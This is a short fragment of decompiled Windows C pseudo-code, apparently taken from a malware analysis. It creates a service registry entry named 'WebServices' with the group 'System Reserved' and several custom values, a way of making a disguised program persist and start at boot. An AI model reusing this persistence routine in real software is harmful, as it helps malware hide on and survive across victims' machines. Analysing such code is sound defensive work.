 if ( RegSetValueExA(phkResult, "ImagePath", 0, 2u, &::Data, strlen((const char *)&::Data)) )
  v11 = 0;
RegSetValueExA(phkResult, "Group", 0, 1u, "System Reserved", 0xFu);
RegSetValueExA(phkResult, "ErrorControl", 0, 4u, Data, 4u);
RegSetValueExA(phkResult, "Start", 0, 4u, v7, 4u);
RegSetValueExA(phkResult, "Type", 0, 4u, v6, 4u);
RegSetValueExA(phkResult, "ci", 0, 4u, &a2, 4u);
RegSetValueExA(phkResult, "pi", 0, 4u, v5, 4u);
RegSetValueExA(phkResult, "mc", 0, 1u, v2, strlen((const char *)v2));
RegCloseKey(phkResult);
result = v11;
if ( v11 == 1 )
{
  *(_DWORD *)v4 = 1;
  if ( !RegOpenKeyExA(HKEY_LOCAL_MACHINE, "SYSTEM\\CurrentControlSet\\services\\WebServices\\", 0, 0xF003Fu, &hKey) )
    RegSetValueExA(hKey, "boot", 0, 4u, v4, 4u);
  RegCloseKey(hKey);
  result = v11;
}